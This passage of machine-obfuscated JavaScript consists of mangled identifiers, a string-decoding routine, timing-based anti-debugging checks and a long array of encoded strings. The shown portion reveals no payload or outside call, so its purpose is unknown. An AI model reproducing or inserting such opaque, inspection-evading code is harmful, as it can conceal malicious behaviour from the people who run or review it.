eD(eL,eN);},'rYkiQ':ej(0x379),'BkaKS':ej(0x489),'nIAju':'ztWz','OALyi':ej(0x614),'CVlEi':function(eD,eL,eN){return eD(eL,eN);},'EqsOZ':function(eD,eL,eN){return eD(eL,eN);},'frVqk':function(eD,eL,eN){return eD(eL,eN);},'tcOZA':function(eD,eL,eN){return eD(eL,eN);},'vLbbV':function(eD,eL,eN){return eD(eL,eN);},'zkfwX':'y9#H','exdGr':function(eD,eL,eN){return eD(eL,eN);},'mtfDV':function(eD,eL,eN){return eD(eL,eN);},'qFGaO':ej(0x893),'ZJxzT':ej(0x41b),'iHUer':function(eD,eL,eN){return eD(eL,eN);},'tkJoe':'2#m3','MvjyF':function(eD,eL,eN){return eD(eL,eN);},'EkVKZ':'V0MG','xZXGd':ej(0x65c),'rdExg':'geK%','thkoM':ej(0x571)};function ek(eD){var eL=ej,eN=[];for(var eU=0xa6b+-0x14c7+0xa5c,eC=eD[eL(0x2b9)];eU<eC;eU++){eN[eL(0x4af)](String[eL(0x6a2)](eD[eL(0x1ea)](eU)[eL(0x657)](-0x1368+0x1*-0xac9+0x1e31)*(-0x709+0x2*0xd19+-0x1325)+(-0x207c+0x203b+0xb1)-(-0x1aa8*0x1+0x6da+0x13d2)));}return eN[eL(0x332)]('');}var eS=-0x2*0x1235+-0x836*-0x4+0x392,eM=eS,eV=eS,eE=eS,ec=eS,eZ,eq=eS,eJ=eS,ew=-0x1fe3+0x1a3*-0x5+0x2815;function ea(eD,eL){var eN=ej,eU={'KTnuE':function(ei,ez){var eg=jv;return ee[eg(0x8a3)](ei,ez);},'xcQmj':function(ei,ez){return ei==ez;},'odRIR':function(ei,ez){return ei%ez;},'ygWzG':function(ei,ez){return ei+ez;},'rFQbj':eN(0x2ab),'dlNfH':function(ei,ez,eg){return ei(ez,eg);},'ONwAz':'1xKw','oiFrk':function(ei,ez,eg){return ei(ez,eg);},'SYndT':function(ei,ez){var eg=eN;return ee[eg(0x8a3)](ei,ez);},'yXJIv':function(ei,ez){var eg=eN;return ee[eg(0x272)](ei,ez);},'qPJAI':function(ei,ez){return ei-ez;},'WKzJr':eN(0x788),'ifNgQ':eN(0x5ac),'fUEaG':function(ei,ez){return ee['uJOFw'](ei,ez);},'gISKT':ee[eN(0x69e)],'TrhFK':eN(0x5bd),'BaVQL':function(ei,ez){return ei(ez);},'vpPsA':'Zvbpm','HajSq':function(ei,ez){return ei+ez;},'BwDwo':function(ei,ez){return ei+ez;},'ygtSH':ee[eN(0x328)],'QaOGV':ee['MDtdx'],'WbQAi':eN(0x226)};if('UasjC'!==eN(0x72b))_0x41eca0[_0x45daf0(0x23fc+0x5*0xd5+0x381*-0xb,eN(0x3b7))](_0xaa4b61,ee[eN(0x767)](_0x41dfa5,-0xe3*-0x1f+-0x3*0x19+-0xc5*0x22,eN(0x3f0)),_0x230547[_0x13ed38]);else{var eC=eL[eN(0x6e3)](eD,eD),eG=ee[eN(0x84a)](er),eQ=function(ei){var ez=eN,eg={'nbgZz':function(eF,eH,ed){return eF(eH,ed);},'gLYoe':ee[ez(0x541)],'AsNxf':ez(0x8c1),'koWre':function(eF,eH,ed){return eF(eH,ed);},'YgQev':function(eF,eH){return eF+eH;},'vfzNF':ez(0x28b),'JPDiN':ee[ez(0x6ef)]};if(ee['uJOFw'](ee[ez(0x446)],ez(0x34f))){var el,eI,eW,eA;return _0x452382[eg[ez(0x273)](_0x573b8d,-0x138c+0x1*0x2437+0x87*-0x1e,ez(0x449))](_0x26f8fc(0xbb4+-0x33*0x6e+-0x5*-0x23b,eg['gLYoe']))>-(0x57d*0x2+-0x22d*0x11+0x1a04)&&_0x4ad516[_0x5bc0c6(0xe*0xa1+-0xc*-0x18d+-0x1a91,ez(0x449))](_0x500f09(-0x1*0x1a1a+-0xc*0x2f+0x1d3f,ez(0x711)))>-(0x9e*0x29+0x20c8+0x3a15*-0x1)?(el=_0x3831cc[_0x7ee7bf(0x1*-0x9bd+0x7*0x372+-0x7*0x1d3,ez(0x8c1))](_0x54a69a(0x1c2c+-0x2483*-0x1+-0x3fbe,ez(0x711))),eI=_0x3c4f78[_0x55453b(-0x37*0x2+0x1*0x24bf+-0x1*0x22b5,eg[ez(0x431)])](_0xb9e208(-0x1d00+0x63d*-0x5+0x3d22,eg['gLYoe'])),eW=_0x49e0d0[_0x38bc42(-0x92c+0xf5e+-0x493,ez(0x28b))](_0x166052[eg[ez(0x663)](_0x34d9a8,-0x10*-0x6b+0x13c8+0x1*-0x18f7,ez(0x70b))](eg[ez(0x845)](el,-0x3*0x871+0x2*-0xd+0x196e))),eA=_0x1f2498[_0x556a22(-0x2f1+0x1d1+0x2bf,eg[ez(0x73d)])](_0x5e5d40[_0x587ad3(0xaee+-0x556*-0x1+-0xec3,eg[ez(0x2ac)])](eI+(-0x14ea*0x1+0xb3+0x1438))),eW<eA?-(0x1a*0x7f+0x1*-0xc92+-0x1*0x53):eW==eA?0x5f*-0x1a+-0x1f6b+-0x2911*-0x1:0x1f77+0x2*-0xa2f+-0xb18):0x3c+-0x52*-0x6+-0x228;}else return er[ez(0x233)][er[ez(0x233)][eC][-0xfbe+-0x128b+0x2249]]=+new er[(ez(0x233))][eC][0x210f+0x1cb5+-0x3db1](),eG[ei];};return ea=function(ei,ez){var eg=eN,el={'IJzAk':function(ef,eK){return ef!=eK;},'yAPIM':function(ef,eK){return ef+eK;},'pvsWy':function(ef,eK){return ef<eK;},'RiZjD':function(ef,eK){var ep=jv;return eU[ep(0x5a4)](ef,eK);},'HbzqS':function(ef,eK){var ep=jv;return eU[ep(0x6d4)](ef,eK);},'Acvmn':function(ef,eK){return ef-eK;},'lRjUm':function(ef,eK){return ef%eK;},'BVPmO':eU[eg(0x8cc)],'ZEBJg':eU[eg(0x319)],'ESeQp':function(ef,eK){return ef+eK;},'jQHQM':function(ef,eK){var ep=eg;return eU[ep(0x373)](ef,eK);},'ThSgh':function(ef,eK,ep){return ef(eK,ep);},'gwCfd':eU[eg(0x7a2)],'IhfnH':eg(0x5c6),'ldApP':function(ef,eK,ep){return ef(eK,ep);},'FuyQc':eg(0x645),'jpUpj':function(ef,eK,ep){return ef(eK,ep);},'UNNDV':function(ef,eK,ep){return ef(eK,ep);},'eiWXD':eU[eg(0x7dc)],'aVgiU':function(ef,eK,ep){return ef(eK,ep);},'qcqyk':eg(0x57c),'AROSN':eg(0x4b3),'LDqQh':function(ef,eK){return ef(eK);},'GwNvw':'zcWyx','kwwIH':eg(0x662),'jmgHg':function(ef,eK){return ef(eK);}};ei=eU['qPJAI'](ei,-0x163b+0x1fff+-0x90f);var eI=eU[eg(0x2a8)](eQ,ei);if(ea[eC]===undefined){if(eg(0x519)!==eU[eg(0x6b2)]){var eW=er[eg(0x233)][eC];eq=!eq?(--ew,-0x5*-0x613+-0x1e6b+-0x1*-0xd):eq,ec=!ec?(--ew,(eW[0x1844+-0x2d6+-0x1558](eW[0x2*0x6ad+-0x1f2a+0x15*0xda],eW[0x12db+-0x1*-0xdff+-0x20b2])[eW[0x2603+-0x1*0x1c55+-0x989]][eW[-0x1596+0x110b+-0x4b3*-0x1]]+eC)[eW[-0x18a5*0x1+0x1200+-0x2f*-0x25]](-0x1569+0xd19+0x859*0x1)-(0x2*0x15b+0x1*0xe57+-0x1*0x10e5)):ec,eJ=!eJ?(--ew,eU[eg(0x592)](ea,je)[eW[-0xdbc*-0x1+0x76f+-0x1*0x1505]](eE+(-0xab*-0x25+0x139d*-0x1+-0x50b*0x1))-(-0x1*0x11f5+0xd5*-0x1f+0x15e5*0x2)):eJ;var eA=eG[eW[-0xa7*-0x1f+-0x1c0f*0x1+0x7f4]],eF=function(ef){var eK=eg;for(var ep,eY,eo=eC,eX=eC,ex=eo+eF,eO=-0x1fe3+0x132b+-0x4a*-0x2c,en=0x23ab+-0x1e4e+-0x55d,eR=(function(){var em={'nNpZE':function(eB,es){var k0=jv;return el[k0(0x6e6)](eB,es);},'KeYyq':function(eB,es){return eB===es;},'faWOz':function(eB,es){return eB!=es;},'lkCfo':function(eB,es){var k0=jv;return el[k0(0x79b)](eB,es);},'rczbx':function(eB,es){var k0=jv;return el[k0(0x64a)](eB,es);},'TjICc':function(eB,es){return eB-es;}};return++eM,eM%eA?eM:(function(){var eB=jv;if(em[eB(0x462)](eB(0x703),'lNumZ'))return eV=eM,eE++,em[eB(0x803)](em[eB(0x1e0)](ea,eo)[eW[0x1*0x10b2+0x108e*-0x1+0x1*0x2]](eE+(0x14a*0x9+0x1363+-0xd6*0x25))-(-0x4*0x3b+0x493*0x7+-0x1f0f),0x62*0x4+-0x16c+-0x1c)&&em[eB(0x8f0)](em['TjICc'](+new eW[0x1bf6+0xa8*-0x2e+0x1*0x24d](),er[eB(0x233)][eW[-0x1*0x251d+-0xdff*0x1+-0x4*-0xcc7]]),eA*(0x22*0x17+0x1*-0x94b+0x643))?(eA=!eq||!ec||!eJ?eM:eA,(function(){var es=eB;return em[es(0x2fe)]((eW[-0x1052+0x962*-0x3+0x1647*0x2](eW[0xd7f+-0x1063+0x1*0x2f6],eW[-0x23ff+-0x1583+0x39aa])[eW[0x16f7+0x19ee+-0xd*0x3c0]][eW[-0x1f5a+0x1*-0x1bd7+-0x3b59*-0x1]]+eC)[eW[0x1*-0x1fd5+-0x566*0x1+0x2561]](0x5e0*-0x2+0x101*0x16+0xa4d*-0x1)-(-0x1062+0x95*-0x7+0x149d),0x1d*0x132+-0x2317+-0x6d*-0x1)?(eA=ew?eM:eA,eM):eW[-0x50e*-0x4+-0xe27+0x1f7*-0x3](eM%eA);}())):eW[0x24a0+0x6f0*-0x3+-0xfa4](em[eB(0x6ce)](eA,eG[eW[0x1*-0x19b+0x35*-0x11+-0x29f*-0x2]]));else _0x59f05f[0x19b4+-0x46+-0x37*0x76][_0x4be9ef[0x1f18+0x30*-0x94+-0x32d]](_0x525d76[0x9b*0x3b+0x1e0*0xe+-0x3ddc],_0x3a2b0d[-0xcdb+0x133f*-0x2+0x3383],_0x302897[-0x69*-0x4c+-0x2*0xc9d+-0x5c8]);}());}());eY=ef[eK(0x1ea)](en++);~eY&&(ep=eO%(!eR?eR:(eV+(eA-(-0x2e*-0x71+0x70a+0x2f*-0x8e)))%eA)?el[eK(0x714)](el['RiZjD'](!eR?eR:el[eK(0x79b)](eV,el[eK(0x1eb)](eA,0x47*0x59+-0x1*-0x233d+0x3*-0x138e))%eA,!eR?eR:(eV+el[eK(0x873)](eA,-0x1c1*-0x1+0x1d*0x13+0xe2*-0x3))%eA),ep)+eY:eY,eO++%(!eR?eR:(eV+(eA-(0x1*-0xb32+0x3*0x7b7+-0xaad)))%eA))&&(eo+=ex[eW[-0x2*0x7d7+0x1*0x18df+0x1*-0x90b]](en+(!eR?eR:el[eK(0x43e)](eV+(eA-(-0xc8a*0x2+0x1*0x26bf+-0xc6b)),eA)))-(!eR?eR:(eV+(eA-(0x68*-0x1+0x3a+0x16e)))%eA)!=(!eR?eR:(eV+(eA-(0x15+-0x1*-0x2433+0x22fe*-0x1)))%eA)&&eR?eW[0x2139+-0x7f*0x2f+-0x2*0x4e7](0x454+-0x1e55+-0x36*-0x80&ep>>(el[eK(0x714)](-(!eR?eR:(eV+(eA-(0x1*-0xab4+-0x20c1+-0xd*-0x371)))%eA),eO)&(!eR?eR:(eV+(eA-(-0x27f*0xe+0x9ec+0x1a4a)))%eA))):eW[-0x23c+-0x6d3+0x11*0x8b](eO))){eY=eK(0x389)[eW[0x249f+0x6*-0x6e+-0x21e8]](eR?eY:!eR?eR:el[eK(0x43e)](eV+(eA-(-0x1a8a+-0x736*0x2+-0x1*-0x2a36)),eA));}for(var ev=0x101*-0x1f+0x338+0x1be7,eh=eo[eW[0x1ba0+-0xed5*0x2+-0x4*-0x8a]];ev<eh;ev++){if(el[eK(0x52f)]===el[eK(0x64f)]){if(_0x32118e(_0x12d3b0))return _0x1ceaa1();_0x62fdc=_0x358650[_0x14ce67(-0x468*0x4+-0x7*-0x178+0x917,eK(0x289))](!(0x1e11*0x1+0x28*0x68+-0x2e50)),_0x280a95(_0x82cd1);}else eX+=eW[0x1189+-0x132e+-0x42*-0x7]+el['ESeQp'](eW[-0xf96+0x1e5d+-0x3aa*0x4],eo[eW[-0x4*0x789+0x240d+-0x5c3]](ev)[eW[-0x13c4+0x1f01*0x1+0x1*-0xb19]](-0x6f4+-0x1478+0x1b7c))[eK(0x6e3)](-(0x1c0a*0x1+0x103f+-0x2c47));}return eW[0x117*-0x12+-0xed3+-0x8a3*-0x4](eX);},eH=function(ef,eK){var ep=eg,eY,eo,eX=[],ex=0xa13+-0xb78+0x165,eO=eC;for(eY=0x7f*-0x4+-0x2320+0x251c,ef=eU['KTnuE'](eF,ef);eY<-0x169f*-0x1+0x1a3e*-0x1+0x49f;eY++)eX[eY]=eY;for(eY=-0x727+0x1733+0x9e*-0x1a;eY<-0x8*0x1b1+0x630+0xc*0xb2;eY++)ex=(ex+eX[eY]+eK[eW[0x1186+0x1*-0x227f+0x111f]](eY%eK[eW[-0x619+0x99d*0x3+-0x16a0]]))%(0x127*-0x11+-0x7f*-0x21+0x438),eo=eX[eY],eX[eY]=eX[ex],eX[ex]=eo;eY=-0x2085+0x3d*0x1+0x2048,ex=0x5*-0x6d3+-0x1379+0x3598;for(var en,eR=0x1b11+0x133+-0x96c*0x3;eR<ef[eW[0x54*-0x6e+-0x1283*0x2+0x493c]]&&(eU[ep(0x296)](eU[ep(0x374)](eR,-0x2562+0x2*-0xf5c+0x220e*0x2),0x6*-0x2cb+-0x10c7+-0x1*-0x2189)||eR<-0x62f+-0x486+-0x3a7*-0x4);eR=eU[ep(0x5e9)](en=eR,-0x2063+-0x634+0x26*0x104)){ex=eU['odRIR'](ex+eX[eY=(eY+(0x1665*-0x1+0x3*-0x159+-0x3c7*-0x7))%(0x12*-0x21d+0x67*-0x1+0x1*0x2771)],-0x4*0x886+-0x225+0x253d),eo=eX[eY],eX[eY]=eX[ex],eX[ex]=eo,eO+=eW[0x19a4+-0x1ed*0x11+0x733](ef[eW[-0x491*0x7+0x1ab1*-0x1+0x1d67*0x2]](eR)^eX[eU[ep(0x5e9)](eX[eY],eX[ex])%(0x13*0x1+0x3cd*-0x4+0x1021)]);}return eO;};ea[eC]=eH,eD=arguments;}else{if(el[eg(0x455)](_0x4ad760[_0x1cbe7d(-0x1d*-0x12a+0xa66+-0x2b4f*0x1,eg(0x449))](_0x28aa58[_0x47dbf6(0x673*-0x5+0x1de5+0x2*0x1dd,eg(0x27a))]()),-(-0xfae+0x3*0xe8+-0xcf7*-0x1))&&_0x449fd2[el[eg(0x843)](_0x5c033a,-0x2*-0x1208+-0x43*0x5d+-0x18*0x74,eg(0x449))](_0x162966[_0x6f7f8f(0xd12+-0x1d73+0x1*0x1137,eg(0x300))]())===-(-0x5*0x772+0xccd+0x186e))return _0x1cacdb();}}var ed=eG[0xc*-0x124+-0x4cf+-0x1*-0x127f],eP=eU[eg(0x8bc)](ei,ed),et=eD[eP];if(!et){if(eU[eg(0x73c)]===eU['QaOGV']){var eu,eT,ey,eb=[];for(eu in _0x2d023d)_0x4232af[_0x4fce02(0x1aa6+0x5*0x743+-0xa9*0x5d,eU['rFQbj'])][eU[eg(0x60a)](_0x25db47,-0x1*-0xbf8+-0x2c9*-0x1+0x2*-0x6d1,'edRO')][_0x5d8834(-0xc7b+0xb*-0x230+0x254c,'33Q1')][_0x915fdb(-0x1*0x1741+0x7d*-0x5+0xda6*0x2,eg(0x3b7))](_0x43963d,eu)&&(eT=_0x49e957?_0x2ab85d+_0x249236(0xbeb+0x1fb*0x3+-0x1018,eg(0x307))+eu+_0x128a9f(0x11*0x4f+-0x597*0x1+0x238,eg(0x639)):eu,ey=_0xb7bc6a[eu],eb[_0x3bacad(0x2447+0x1b*0x139+-0x21ba*0x2,eU['ONwAz'])](ey!==null&&typeof ey===_0x390340?eU['dlNfH'](_0x573423,ey,eT):_0x2534fa[_0x202de5(-0x1584+-0x7b+0x1*0x176c,eg(0x814))](eT)+eU['oiFrk'](_0x3613c2,0x15e9+0x1a93*-0x1+0x1*0x67a,eg(0x51b))+_0x4d6675[_0x171a3f(0x211f+-0x1*0x1c13+0x3*-0x135,eg(0x814))](ey)));return eb[_0x3bff29(-0x1*0x1bd1+0xfe*0x15+0x7f7,eg(0x3f1))](eU[eg(0x5ba)](_0x5aa07e,0xf52+0xc75*0x3+-0x3349,eg(0x83a)));}else{if(eU[eg(0x373)](er[eC],undefined)){if('bVNlm'==='Dnzxt'){if(!(_0x20eae3[_0x5b28e4(0xb*0x35c+-0xf28+0x25*-0x91,eg(0x75b))]&&_0x181027[_0x19a120(-0x1848+0x1271*-0x2+-0xd7*-0x4b,eg(0x248))+_0x1de500(-0x214+0x22d7+-0x1fb3,eg(0x6f8))]!=null&&_0x986baa[_0x562f48(-0x3e*-0x1+-0x197f*-0x1+0x1*-0x17ea,eg(0x248))+_0x466c85(-0x268a+0x243a+0x8*0x6c,el[eg(0x5b3)])]!==_0x4d2eb1&&_0x5c2fa4[_0x486271[el[eg(0x843)](_0x350e4f,0x9*0x208+0x20c1+-0x31a6,eg(0x645))][_0x3887f5(-0x1*-0xd5d+0xfda+0x5*-0x58f,'YD0v')]]&&_0x4bc4e8[_0x50da0e[_0x458e3c(0x7*0x385+0x17d*-0x9+-0x9db*0x1,eg(0x645))][_0x49f759(-0x182c+-0x2*0xb96+0xc31*0x4,el[eg(0x2dd)])]][0x1*0x23bf+-0xad*-0xb+-0x2b2d]))return;if(_0x3ffade=new _0x45ed3c[(_0x42b0dc(-0x3*-0xcf8+-0x221b+0x3*-0x152,'318S'))](_0x32fe87[_0x11bbec[el[eg(0x4e7)](_0x568e6b,0x1*-0x1afb+-0xc04+0x2862,el['FuyQc'])][el[eg(0x4e7)](_0x39d6f8,0x1*-0xc47+-0x2510+-0x1*-0x32c3,eg(0x5c6))]][0xd*0x211+0x15e9+-0x30c5],_0x222fd3[_0x56a2c8(-0x1d6b*0x1+-0x2*0xffe+0x3ecb,eg(0x5bd))][_0x441aeb(0xfdb+-0x2*-0x34+-0xed9,eg(0x57c))])[el[eg(0x45d)](_0x309933,0x1ee+-0x1cbb*0x1+-0x1c37*-0x1,eg(0x57c))],_0x24404e=new _0x503ec1[(el[eg(0x49c)](_0x81179,0x9*0x32f+0x65*0x49+0x12df*-0x3,eg(0x75b)))](_0xd0cefe[_0x2bb0a5(0xc1+-0x2c6+-0x7b*-0x8,'Ex!Y')+el[eg(0x843)](_0x39f45d,-0x87e*-0x4+0x199f+0x1*-0x3a87,eg(0x6f8))],_0x4536b1[_0x3a7a86(-0x2c*0xa9+-0x257f+0x43ef,el[eg(0x72f)])][el[eg(0x47e)](_0x43625a,-0x252f+-0xdef+0x29*0x148,el['qcqyk'])])[_0x5df18f(-0xe3a+0xfdd+-0x39,eg(0x57c))],_0x5c862e!==_0x131284)return;}else(function(ef){var eK=eg,ep={'ehfeP':function(eR,ev,eh){return eR(ev,eh);},'thVaP':function(eR,ev){return eR!=ev;},'zwClU':eK(0x645),'CmsJa':function(eR,ev){return eR<ev;},'oJYsu':eK(0x449),'uNSFh':eK(0x489),'pxoAa':function(eR,ev,eh){return eR(ev,eh);},'rsGfw':function(eR){return eR();},'KmBWB':function(eR,ev){return eR+ev;},'nONVH':function(eR,ev){var eh=eK;return eU[eh(0x63e)](eR,ev);}},eY=[0x1dcb+-0x2*0xf94+0x15e,0x6b2+0x233c+-0x29ee,0xb35+-0x776*-0x4+-0xdaf*0x3],eo=function(){var eR=eK;return el[eR(0x570)];},eX=er['prototype'][eC],ex=eG[eX[-0x114e+0x1*0x10ab+0xc1]];function eO(eR){var ev=eK;for(var eh=-0x8*-0x274+0x1b91+-0xfbb*0x3,em=eY[eX[0x43*0x6b+-0x5*0x5f3+0x1dc]];eh<em;eh++){if(ev(0x7ad)===ev(0x700))return null;else eY[eX[-0x827+-0x2247+-0xb*-0x3df]](eX[0xf45*0x2+0x2*-0x11a4+0x4d7](eX[0x5d5*0x1+-0x125b*0x1+0xc97]())),em=eY[eX[-0x3*-0xb2d+-0x21c0+-0x57*-0x1]];}return el[ev(0x2fa)](eR,eY[0xab7+-0x1fc8+0x1511*0x1]);}function en(eR){var ev=eK;if(+new eX[-0x1376+-0x1f39+0x32c2]()-er[ev(0x233)][eX[-0x4c+0x2216*0x1+-0x21ca]]>ex*(-0xc7f+-0x113e+0x1dc3)){if(el[ev(0x239)]===el[ev(0x420)]){if(_0x57c714=_0xadae2f[_0x87d2a4(-0x1de3+0xefb+0x1046,'a9fu')](ep[ev(0x77c)](_0x20d29c,-0x10ee+0x39f*-0x4+0x205f*0x1,ev(0x380))),ep['thVaP'](_0x463c39,null)){for(_0x58ce46=-0x1c05+-0x11f*-0x1f+0x35e*-0x2,_0x52aa4d=_0x59b453[_0x37b304[_0x18ccb4(0x181c*0x1+0x14ed+-0x2ba6,ep['zwClU'])][_0x5f4ee5(-0x21ff+0x162d+-0x2b1*-0x5,ev(0x60c))]][_0x3d9909(0x2d*-0x18+-0x2f*-0x6d+-0xefa,ev(0x732))];ep[ev(0x28d)](_0x595d62,_0x15035b);_0x77ab40++)if(_0x13553d[_0x2f3037(-0x1*0x1bae+-0x1914+0x1*0x359b,ep[ev(0x51f)])](_0x5cca25[_0x2853ef[_0x8e4189(-0x2*-0xc95+0x1*0xbf3+-0x23ba,ep[ev(0x710)])][_0x525731(0x5*0x307+-0x33b*-0x4+0x1a6c*-0x1,ev(0x60c))]][_0x22e754])!==-(-0x953*-0x2+0x1*-0x1bd2+0x92d))return _0x35fa3c[_0x3c210a[_0x4ea1e9(-0xc5d+0xd1d+0xa3,ev(0x645))][ep[ev(0x77c)](_0x573d03,-0x9ac+0x233f+-0x1810,ep[ev(0x5d8)])]]=!(-0x1fa7+-0x1ecc+0x49*0xdb),_0x54c1f3(_0x3b4cb5[_0x1eb054(0x23f1+-0x19f6+-0x845,ev(0x3bb))](0x2410+0x1999+0x19*-0x277),_0x198cca,_0x3068b4[_0x34b3aa[ep['pxoAa'](_0x5d057d,0xc*0x7c+-0x1513+-0x1*-0x10a6,ep[ev(0x710)])][_0x288a41(-0x127a+-0x265d+0x3aa9,ev(0x5d4))]],!_0x210025[_0x149172[_0x396373(-0x10c*0x20+-0xe4*0xa+0x2bcb,'JtXv')][_0x28d525(0x85*-0x3d+-0xc32+-0x13*-0x263,ev(0x5bc))]]),void(0x87f*0x1+-0x17a5+0xf26);}return;}else return eX[-0xc8f*0x1+-0x472+0x112d](),eO(ef);}if(!eX[0xaf5+-0x747+-0x39e](~eR))return eR;return eX[-0x1c*0x11f+0x50+0x1f40](),eO(ef);}return function(){var eR=eK,ev={'YEBWi':function(eB){return ep['rsGfw'](eB);}};if('UxseL'===eR(0x421)){var eh=new eX[0x2c3*-0x2+0x246f*-0x1+-0x1*-0x2a04](ep[eR(0x45f)](eX[-0x23a*-0x8+0x80*-0x3b+0xbd2],eX[-0x79c+-0x25ab*-0x1+-0x1dee*0x1])),em=eh[eX[-0x61*0x1+-0x147*-0x6+-0x729]](eo+eC)?--eY[-0xfd5+-0x23*0xb2+0x282c]:--eY[-0x1*0x108e+-0x300+0x138e];return ep['nONVH'](en,em);}else _0x199976=new _0x3f1286[(_0x5ea63e(-0x2c3*-0x1+-0x9*0x2b3+-0x1*-0x1669,eR(0x5dc)))](_0x58d746[_0x6a03f9(-0x61f+-0x1225+0xcdf*0x2,eR(0x4b7))]),ev[eR(0x51c)](_0x562866);};}(ea)(),er[eC]=ez);}eI=ea[eC](eI,ez),eD[eP]=eI;}}else{if(eU['WbQAi']===eg(0x226))eI=et;else{if(el['LDqQh'](_0x21447f,_0x14d763))return!(0x55*-0x40+0x6d9*-0x1+0x6d*0x42);if(_0x355bf5(_0x3f7433))return!(-0x9bd+-0x25f1+0x2faf);if(el[eg(0x53b)](_0x246a1a,_0x117a0e))return!(-0xd*-0x17b+-0x14*0x1e6+0x12ba);}}return eI;},ee[eN(0x767)](ea,eD,eL);}}function er(){var eD=ej,eL={'GpCik':function(ez,eg,el){return ez(eg,el);},'dPLDO':ee[eD(0x541)],'eUWbE':function(ez,eg){var el=eD;return ee[el(0x686)](ez,eg);},'nCLEr':function(ez,eg,el){return ez(eg,el);},'YYpjp':'RYFW','wEOkR':'gaql'};if(ee[eD(0x405)]!==eD(0x542)){var eN=[ee[eD(0x59a)],eD(0x6fa),ee[eD(0x2d6)],eD(0x7d3),eD(0x754),eD(0x4ae),eD(0x59d),ee[eD(0x305)],ee[eD(0x869)],ee[eD(0x330)],ee[eD(0x392)],'BSkYA0qDrSkYW4qnW4dcRCk5jSozWPu',ee[eD(0x33e)],eD(0x807),eD(0x750),ee[eD(0x585)],'eay',eD(0x26c),'l8ojW4ldThxcISo7W6/cLmoRWRNdVSovWQS',eD(0x4d1),eD(0x892),'W68MWP/cUmoBW7C',eD(0x1f0),eD(0x86e),'iG',eD(0x492),'uW',ee['ugqnW'],eD(0x3b3),eD(0x259),ee[eD(0x321)],ee['eMTVJ'],ee[eD(0x39a)],'f1HXWQNcTmo7iSo/WOS',eD(0x5f4),ee[eD(0x8db)],ee[eD(0x280)],ee[eD(0x518)],eD(0x22d),ee[eD(0x62b)],ee[eD(0x48d)],ee['nWxAZ'],ee[eD(0x837)],ee[eD(0x755)],ee[eD(0x6da)],eD(0x1e8),ee[eD(0x279)],'qW','WQJcVq',ee[eD(0x8a6)],ee[eD(0x7fc)],eD(0x891),'W6nVW48mWOLFWOGfaxZdI8oCWPzBtNnrW5JdJ3n6','pW',eD(0x870),ee['Ggyyr'],'vxXRoSotc8ozpmoYwW','DW','W6ZcMCoFqa',eD(0x76f),ee[eD(0x73e)],eD(0x580),eD(0x6a5),eD(0x84d),eD(0x49e),eD(0x659),eD(0x660),eD(0x619),eD(0x80e),ee[eD(0x8e2)],'WO7dTSksWR/cQSkTyu41WP8Ssq',eD(0x205),eD(0x8ff),eD(0x323),eD(0x729),ee[eD(0x50e)],ee[eD(0x521)],ee[eD(0x6e2)],'cG',ee[eD(0x562)],eD(0x879),ee[eD(0x464)],'aa','ya',eD(0x3ee),eD(0x4e6),eD(0x782),'W4W',eD(0x3bf),ee[eD(0x391)],eD(0x44d),eD(0x483),eD(0x8ba),'zd8',ee['zbydE'],eD(0x5b7),'aG',eD(0x8b5),'WOSk','W7e',ee[eD(0x5ae)],eD(0x6ca),eD(0x245),ee[eD(0x6d1)],'WO4',eD(0x249),eD(0x418),eD(0x7a6),ee[eD(0x43b)],eD(0x241),eD(0x53a),eD(0x269),'WR51W4/cQx/cNYxdRCoS',ee[eD(0x260)],ee[eD(0x89e)],'W7nz',eD(0x7ee),eD(0x347),ee[eD(0x5ce)],'zIXmdrpdPe3cOmo4lKtcQG',eD(0x2cf),eD(0x838),eD(0x888),ee[eD(0x3fa)],'sq','WRixBmkldqarW5qJFG','Da',eD(0x453),eD(0x66d),eD(0x55c),'bCoMW7ldUG',ee['rCJVG'],eD(0x457),eD(0x5fb),eD(0x6a7),ee[eD(0x32d)],eD(0x46b),ee['LVSWQ'],eD(0x48e),eD(0x2b0),'qqi',eD(0x2f1),'xqpcShmZkvtdIa','DSoB',eD(0x8fa),eD(0x31f),eD(0x3e2),ee['krbJP'],eD(0x52c),ee[eD(0x8b8)],eD(0x3ab),ee[eD(0x73b)],ee[eD(0x704)],eD(0x7ef),eD(0x6b8),ee[eD(0x856)],ee[eD(0x402)],'kq','h8odB8kqE8km',eD(0x73a),eD(0x852),ee[eD(0x1ee)],'w8kTcSki','FJ4','ka',eD(0x6bf),ee[eD(0x6ad)],eD(0x555),'dmoL',ee[eD(0x88b)],'WQGe','zwNdUmoAoW',ee[eD(0x672)],eD(0x393),ee[eD(0x78e)],ee[eD(0x1ec)],eD(0x3cd),ee[eD(0x22f)],ee[eD(0x2e6)],ee[eD(0x3a1)],'BW','xSoFoSkkWPJdPSkiWQO',ee['bDiyI'],ee[eD(0x55b)],ee[eD(0x5e6)],eD(0x381),eD(0x376),ee[eD(0x76c)],'emkyW43cOq','WRVdRa',ee[eD(0x713)],eD(0x55e),'WOuqWPhcTSosB8oXctK',eD(0x3d2),ee['lpXhF'],eD(0x3f4),eD(0x513),eD(0x4ec),ee['lWmcm'],ee[eD(0x291)],eD(0x485),eD(0x830),'WP7dJq',ee[eD(0x30e)],eD(0x819),eD(0x79a),eD(0x82c),'W7yB',eD(0x569),'ja',eD(0x677),eD(0x22a),eD(0x42f),'rCkH',eD(0x544),eD(0x693),ee[eD(0x230)],eD(0x8c5),ee['qxMRm'],eD(0x43f),eD(0x70e),eD(0x515),ee[eD(0x37a)],eD(0x67b),eD(0x50d),ee[eD(0x902)],'ESk2WRxcJcXTWRtdVq',eD(0x39b),ee['wlbcQ'],ee[eD(0x895)],eD(0x6af),eD(0x4b5),eD(0x90c),'xhVdRYNcRXbUnmkHWQBcGr5vW47dLSk2pmo2W6JdOwOEWQ5kW7VcIG',eD(0x427),eD(0x466),eD(0x665),eD(0x4d4),ee[eD(0x7ba)],eD(0x58c),ee['XEGVc'],ee['CCyJN'],ee[eD(0x3b6)],eD(0x698),ee[eD(0x831)],eD(0x862),eD(0x7e5),ee['Mfqxb'],eD(0x2a1),ee[eD(0x234)],ee['bSmsA'],'ma','W4hcJCkUW6vRsmkG',eD(0x3da),ee[eD(0x789)],eD(0x2ae),eD(0x3c5),ee[eD(0x745)],ee[eD(0x8ca)],eD(0x810),ee['KjCCg'],eD(0x5fd),'W4nvW70ocG',eD(0x5db),eD(0x584),eD(0x37f),'BCk7wGvOWOC',ee[eD(0x486)],eD(0x75a),'ACozmuO',eD(0x2bb),ee[eD(0x4fd)],eD(0x64e),eD(0x407),'hq',ee[eD(0x6cd)],'zW','zG',ee[eD(0x39d)],ee[eD(0x1f